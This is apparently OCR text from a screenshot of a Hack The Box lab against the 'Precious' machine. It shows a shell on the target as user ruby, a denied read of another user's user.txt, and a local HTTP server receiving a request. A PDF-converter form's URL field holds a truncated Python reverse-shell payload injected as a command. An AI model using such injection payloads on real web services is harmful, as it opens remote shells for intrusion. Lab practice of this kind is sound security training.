 1 2 3 4 4 10.10.14.253 Mon 20 Mar, 01:50
kali@kali: ~
Hack The Box :: Hack The Convert Web Page to PDF
File Actions Edit View Help
precious.htb
$ ls
ls
environment.rb
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
$ cd home
cd home
sh: 9: cd: can't cd to home
$ cd
cd
$ pwd
pwd
/home/ruby
$ cd /home
cd /home
$ ls
ls
henry  ruby
$ cd henry
cd henry
$ ls
ls
user.txt
$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
$ _
Convert Web Page to PDF
Enter URL to fetch
eno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'` Submit
You should prov
File Actions Edit View Help
http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.11.189 - - [19/Mar/2023 20:23:40] "GET / HTTP/1.1" 200 -
precious.htb